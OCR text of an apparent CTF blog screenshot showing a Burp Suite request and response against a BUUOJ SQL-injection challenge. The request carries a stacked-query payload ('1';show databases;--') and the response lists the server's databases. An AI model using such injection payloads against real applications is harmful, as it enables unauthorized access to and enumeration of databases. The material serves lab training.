 题库 write up 新知识 Safe 编码 信息收集 ctf blog
Black list is so weak for you,isn't it
姿势: 1 提交查询
1 × 2 × ...
Go Cancel < > Target: http://50b60cd4-4f8c-4106-aac1-6cac85b47f36.n
Request
Raw Params Headers Hex
GET /?inject=1';show+databases;--+ HTTP/1.1
Host: 50b60cd4-4f8c-4106-aac1-6cac85b47f36.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://50b60cd4-4f8c-4106-aac1-6cac85b47f36.node3.buuoj.cn/
Cookie: _ga=GA1.2.968042048.1590590306
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</head>
<body>
<h1>Black list is so weak for you,isn't it</h1>
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(11) "ctftraining"
}
<br>array(1) {
[0]=>
string(18) "information_schema"
}
<br>array(1) {
[0]=>
string(5) "mysql"
}
<br>array(1) {
[0]=>
string(18) "performance_schema"
}
<br>array(1) {
[0]=>
string(9) "supersqli"
}
<br>array(1) {
[0]=>
string(4) "test"
}
<br><hr></pre>